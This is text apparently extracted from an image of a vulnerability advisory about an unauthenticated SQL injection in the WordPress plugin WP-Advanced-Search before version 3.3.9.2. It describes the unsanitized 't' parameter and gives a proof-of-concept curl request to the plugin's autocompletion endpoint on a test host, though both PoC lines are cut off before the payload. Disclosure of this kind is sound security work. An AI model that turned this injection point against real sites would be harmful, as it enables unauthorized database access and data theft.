 WordPress Plugin Vulnerabilities
WP-Advanced-Search < 3.3.9.2 - Unauthenticated SQL Injection
Description
The plugin does not sanitize and escape the t parameter before using it in a SQL statement, allowing unauthenticated users to
perform SQL injection attacks
Proof of Concept
curl "https://wordpress.ddev.site/wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php?q=admin&t
https://wordpress.ddev.site/wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php?q=admin&t=wp_us